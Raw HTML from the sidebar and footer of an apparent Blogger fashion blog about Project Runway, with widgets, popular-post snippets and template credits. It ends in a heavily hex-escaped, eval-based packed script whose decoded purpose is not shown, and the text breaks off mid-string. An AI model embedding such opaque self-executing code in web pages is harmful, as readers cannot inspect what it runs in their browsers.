<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/31498548?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3den\x26origin\x3dhttps://projectrungay.blogspot.com");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/31498548?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3den\x26origin\x3dhttps://projectrungay.blogspot.com");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://projectrungay.blogspot.com/2008/07/congratulations.html' target='_blank'>
<img alt='Congratulations, Kenley!' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi4ibTAKrcqQvUcR-NcGfEc5PlW2JfD-qSwjLppLJlmZe7laJZSe_qt4g-pmM-uxabV8ZqsD_6w9L85jzys_-LX_OBVIJcfnXMjiuI0FH0E2TsB6gG0XUqRZ-jT8pyVUXAKvsXGTA/s72-c/7.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://projectrungay.blogspot.com/2008/07/congratulations.html'>Congratulations, Kenley!</a></div>
<div class='item-snippet'>Well, we&#39;ve had three challenges so far and we feel we&#39;re ready to make an assessment. Ready? Here it is. This group of designers is...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://projectrungay.blogspot.com/2008/01/what-fu.html' target='_blank'>
<img alt='What the Fu--?!' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjAXuVB3ZQ98D5vXH8ph1m2a_k5qCBaT-kUwFhP0Q8sBbW0gEkMmhdl9_YOJVNVZ2dRKD8INhOfVkCCWyFKavk3N6vm1-U5x6bezk2EGpyV27I6bGd6vuaZ8VYMHIaQ1cGs5bA2Dw/s72-c/PR9.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://projectrungay.blogspot.com/2008/01/what-fu.html'>What the Fu--?!</a></div>
<div class='item-snippet'>How can you eliminate someone with that hair, judges? That is some Straight Outta Newark  right there. He looks like one of the Gotti boys. ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://projectrungay.blogspot.com/2008/03/in-or-out-kimberley-locke.html' target='_blank'>
<img alt='In or Out: Kimberley Locke' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjT2nays5kxu2kMYXm_pNWNvLVj-7ixypDMAzYLj07Ka1N5slc7-cwSe-lpzOnXY5o4ApHs-b0ob_Yi59hM9VT_o22SVAKqsxXANiZIOSTj4iaU7rVTdxYMyPYltceND8LSHGEK/s72-c/Kimberley+Locke1.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://projectrungay.blogspot.com/2008/03/in-or-out-kimberley-locke.html'>In or Out: Kimberley Locke</a></div>
<div class='item-snippet'>Kimberley Locke wore a Christian Siriano original upon her return to the American Idol  stage last night and we have opinions. Actually, we...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://projectrungay.blogspot.com/2008/01/well-lets-see-how-much-we-can-fight.html' target='_blank'>
<img alt='Well! Let&#39;s see how much we can fight over THIS one!' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi_8faU7x8HYFqRc9FOS7NJL09gOBmCbVwuIHjQGO2iVx941ou5kDxjYfCr3Go3BFJkksPqQOKncccW3bJ404thkZWLMjfD7ucrP59FpTvsQG9jUYLoKr75HgKT0i0NHkEUkR6r9Q/s72-c/PR6.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://projectrungay.blogspot.com/2008/01/well-lets-see-how-much-we-can-fight.html'>Well! Let's see how much we can fight over THIS one!</a></div>
<div class='item-snippet'>&quot;So, Maddie, who did you choose?&quot; &quot;Christian!  I am going to hug him and squeeze him and call him my BESTEST  FRIEND!&quot; ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://projectrungay.blogspot.com/2008/03/big-daddy-gunn-shoots-his-mouth-off.html' target='_blank'>
<img alt='Big Daddy Gunn Shoots His Mouth Off' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhNobuDsj25sYM5P1_EzVQWVpLL-XriyvjLqHMFKfoVo-4XK5CFvC4DoAvkxo6_uuABYtFO9aNIsiI5rUAfaG1t2P7uTQk4JGQ60JsR-Ybu0ca8dCU4DahyphenhyphenzKW3A5bKaJUNAGVT4g/s72-c/TimGunnTRESemmeFinaleParty.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://projectrungay.blogspot.com/2008/03/big-daddy-gunn-shoots-his-mouth-off.html'>Big Daddy Gunn Shoots His Mouth Off</a></div>
<div class='item-snippet'>...and we love him for it. Darlings, while you&#39;re breathlessly waiting for our first hand account of last night&#39;s festivities (which...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div><!-- /sidebar-wrapper -->
</div><!-- /ct-wrapper -->
</div><!-- /outer-wrapper -->
<div class='clr'></div>
<div id='footer'>
<div class='ct-wrapper'>
<div class='footer no-items section' id='footer1'></div>
<div class='footer no-items section' id='footer2'></div>
<div class='footer no-items section' id='footer3'></div>
<div class='clr'></div>
</div><!-- /ct-wrapper -->
</div><!-- footer -->
<div class='footer-credits'>
<div class='ct-wrapper' id='copyr' itemscope='' itemtype='http://schema.org/WPFooter'>
<span id='mycontent2'>Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> | Distributed By <a href='https://www.blogger.com' rel='dofollow' style='color:#fff;' target='_blank'>Blogger Templates</a>
</span>
</div>
</div><!-- footer-credits -->
</div>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-112207273-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<script type='text/javascript'>
      //<![CDATA[
      window.selectnav=function(){return function(p,q){var a,h=function(b){var c;b||(b=window.event);b.target?c=b.target:b.srcElement&&(c=b.srcElement);3===c.nodeType&&(c=c.parentNode);c.value&&(window.location.href=c.value)},k=function(b){b=b.nodeName.toLowerCase();return"ul"===b||"ol"===b},l=function(b){for(var c=1;document.getElementById("selectnav"+c);c++){}return b?"selectnav"+c:"selectnav"+(c-1)},n=function(b){g++;var c=b.children.length,a="",d="",f=g-1;if(c){if(f){for(;f--;){d+=r}d+=" "}for(f=0;f<c;f++){var e=b.children[f].children[0];if("undefined"!==typeof e){var h=e.innerText||e.textContent,i="";j&&(i=-1!==e.className.search(j)||-1!==e.parentElement.className.search(j)?m:"");s&&!i&&(i=e.href===document.URL?m:"");a+='<option value="'+e.href+'" '+i+">"+d+h+"</option>";t&&(e=b.children[f].children[1])&&k(e)&&(a+=n(e))}}1===g&&o&&(a='<option value="">'+o+"</option>"+a);1===g&&(a='<select class="selectnav" id="'+l(!0)+'">'+a+"</select>");g--;return a}};if((a=document.getElementById(p))&&k(a)){document.documentElement.className+=" js";var d=q||{},j=d.activeclass||"active1",s="boolean"===typeof d.autoselect?d.autoselect:!0,t="boolean"===typeof d.nested?d.nested:!0,r=d.indent||"\u2192",o=d.label||"- Navigation -",g=0,m=" selected ";a.insertAdjacentHTML("afterend",n(a));a=document.getElementById(l());a.addEventListener&&a.addEventListener("change",h);a.attachEvent&&a.attachEvent("onchange",h)}}}();(jQuery);
      //]]></script>
<!--Menu To Drop Down Started-->
<script type='text/javascript'>
      //<![CDATA[
      $(document).ready(function(){
        selectnav('naveg', {
          label: 'Select Here ',
          nested: true,
          autoselect: false,
          indent: '-'
        });
      });
      //]]></script>
<script>//<![CDATA[
var _iLgEZ2= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x74\x20\x79\x3d\x5b\x22\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x51\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x31\x70\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x31\x6e\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x7a\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x51\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x44\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x44\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x6e\x5c\x5c\x31\x6d\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x31\x73\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x50\x5c\x5c\x31\x64\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x31\x75\x5c\x5c\x48\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x31\x42\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x31\x4a\x5c\x5c\x31\x63\x5c\x5c\x48\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x55\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x31\x49\x5c\x5c\x48\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x53\x22\x2c\x22\x5c\x5c\x39\x22\x2c\x22\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x42\x5c\x5c\x31\x38\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x42\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x77\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x49\x5c\x5c\x31\x68\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x61\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x58\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x61\x22\x2c\x22\x5c\x5c\x31\x31\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x61\x22\x5d\x3b\x31\x48\x28\x31\x66\x28\x4c\x2c\x54\x2c\x74\x2c\x5a\x2c\x4f\x2c\x31\x47\x29\x7b\x4f\x3d\x31\x66\x28\x74\x29\x7b\x31\x34\x28\x74\x3c\x54\x3f\x79\x5b\x34\x5d\x3a\x4f\x28\x31\x46\x28\x74\x2f\x54\x29\x29\x29\x2b\x28\x28\x74\x3d\x74\x25\x54\x29\x3e\x31\x45\x3f\x31\x44\x5b\x79\x5b\x35\x5d\x5d\x28\x74\x2b\x31\x76\x29\x3a\x74\x2e\x31\x43\x28\x31\x41\x29\x29\x7d\x3b\x31\x7a\x28\x74\x2d\x2d\x29\x7b\x31\x79\x28\x5a\x5b\x74\x5d\x29\x7b\x4c\x3d\x4c\x5b\x79\x5b\x38\x5d\x5d\x28\x31\x78\x20\x31\x77\x28\x79\x5b\x36\x5d\x2b\x4f\x28\x74\x29\x2b\x79\x5b\x36\x5d\x2c\x79\x5b\x37\x5d\x29\x2c\x5a\x5b\x74\x5d\x29\x7d\x7d\x3b\x31\x34\x20\x4c\x7d\x28\x79\x5b\x30\x5d\x2c\x31\x33\x2c\x31\x33\x2c\x79\x5b\x33\x5d\x5b\x79\x5b\x32\x5d\x5d\x28\x79\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x30\x38\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x43\x7c\x78\x36\x35\x7c\x78\x37\x34\x7c\x78\x32\x32\x7c\x78\x36\x39\x7c\x78\x36\x43\x7c\x78\x36\x46\x7c\x78\x36\x31\x7c\x78\x32\x45\x7c\x78\x36\x45\x7c\x78\x37\x32\x7c\x78\x37\x33\x7c\x78\x33\x42\x7c\x78\x36\x33\x7c\x78\x32\x30\x7c\x78\x36\x44\x7c\x78\x36\x34\x7c\x78\x36\x36\x7c\x78\x33\x44\x7c\x78\x32\x38\x7c\x5f\x30\x78\x35\x37\x62\x39\x78\x33\x7c\x78\x32\x39\x7c\x78\x36\x37\x7c\x78\x36\x38\x7c\x78\x37\x30\x7c\x5f\x30\x78\x33\x33\x34\x64\x7c\x78\x36\x32\x7c\x78\x32\x46\x7c\x78\x37\x39\x7c\x78\x37\x37\x7c\x78\x33\x41\x7c\x78\x32\x43\x7c\x78\x37\x35\x7c\x78\x33\x32\x7c\x78\x32\x31\x7c\x78\x35\x34\x7c\x78\x33\x33\x7c\x78\x35\x44\x7c\x5f\x30\x78\x35\x37\x62\x39\x78\x31\x7c\x78\x32\x42\x7c\x78\x35\x42\x7c\x5f\x30\x78\x35\x37\x62\x39\x78\x35\x7c\x78\x32\x44\x7c\x78\x37\x42\x7c\x78\x37\x36\x7c\x78\x37\x44\x7c\x5f\x30\x78\x35\x37\x62\x